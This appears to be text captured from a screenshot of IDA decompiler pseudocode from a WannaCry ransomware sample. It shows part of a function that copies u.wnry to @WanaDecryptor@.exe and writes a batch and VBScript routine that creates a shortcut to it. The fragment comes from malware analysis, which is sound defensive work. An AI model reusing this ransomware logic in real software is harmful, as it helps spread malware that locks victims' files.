 IDA View-A 伪代码 -A Stack of FUN_10005480_KeyDesktop Impor
6 char v3[516]; // [esp+5h] [ebp-6CBh] BYREF
7 __int16 v4; // [esp+209h] [ebp-4C7h]
8 char v5; // [esp+20Bh] [ebp-4C5h]
9 char Format[1220]; // [esp+20Ch] [ebp-4C4h] BYREF
10
11 if ( GetFileAttributesW(L"@WanaDecryptor@.exe") == -1 )
12 CopyFileA("u.wnry", "@WanaDecryptor@.exe", 0);
13 result = GetFileAttributesW(L"@WanaDecryptor@.exe.lnk");
14 if ( result == -1 )
15 {
16 strcpy(
17 Format,
18 "@echo off\r\n"
19 "echo SET ow = WScript.CreateObject(\"WScript.Shell\")> m.vbs\r\n"
20 "echo SET om = ow.CreateShortcut(\"%s%s\")>> m.vbs\r\n"
21 "echo om.TargetPath = \"%s%s\">> m.vbs\r\n"
22 "echo om.Save>> m.vbs\r\n"
23 "cscript.exe //nologo m.vbs\r\n"
24 "del m.vbs\r\n");
25 Buffer = byte_1000DD98;
26 memset(v3, 0, sizeof(v3));
27 v4 = 0;
28 v5 = 0;
29 GetCurrentDirectoryA(0x208u, &Buffer);
30 if ( strlen(&Buffer) )
00004CD0 FUN_10004CD0_CreateTitle:6 (10004CD0)